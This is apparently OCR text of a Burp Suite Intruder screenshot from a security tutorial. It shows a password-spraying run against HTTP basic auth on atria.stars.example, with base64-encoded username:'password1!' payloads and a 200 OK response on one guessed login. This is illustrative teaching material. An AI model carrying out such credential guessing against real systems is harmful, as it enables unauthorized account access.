 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
46 aW5ld3RvbjpwYXNzd29yZDEh 401 730
47 Y2dhdXNzOnBhc3N3b3JkMSE= 200 358
48 bGV1bGVyOnBhc3N3b3JkMSE= 401 730
49 YnJpZW1hbm46cGFzc3dvcmQxIQ== 401 730
50 aHBvaW5jYXJlOnBhc3N3b3JkMSE= 401 730
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 18 Jan 2015 15:19:44 GMT
Server: Apache/2.2.15 (CentOS)
Last-Modified: Mon, 12 Jan 2015 00:42:09 GMT
ETag: "6c7e-5c-50c69c6c782aa"
Accept-Ranges: bytes
Content-Length: 92
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<p>This is the password and SSL protected portion of atria.stars.example</p>
</html>
? < + > Type a search term 0 matches
Finished